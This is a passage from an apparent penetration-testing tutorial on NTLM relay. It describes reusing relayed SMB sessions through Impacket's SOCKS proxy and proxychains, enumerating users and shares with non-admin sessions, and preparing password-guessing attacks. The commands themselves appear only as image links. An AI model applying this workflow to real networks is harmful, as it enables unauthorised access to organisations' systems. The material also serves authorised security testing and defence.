

We should have a SOCKS listener running locally on port 1080, and we can confirm this with a quick Nmap scan on ourself.

Our Nmap scan detects Impacket's SOCKS proxy as socks4, so we should set our proxychains configuration file to match that.

Once a relay successfully completes, each user's relay will be listed in our current socks sessions.
We can now use and reuse this SMB session with a number of tools.


Basically any tool that authenticates over SMB is fair game here. It doesn't have to be an Impacket tool. Use your imagination :)
"But wait!", you interject. "Some of my relayed sessions have AdminStatus = FALSE. Can we do anything with those?"

Yes! we can still use any non-admin session to do standard SMB enumeration tasks like RID cycling or viewing shares.

Getting a Domain userlist allows password guessing attacks with much greater effectiveness.

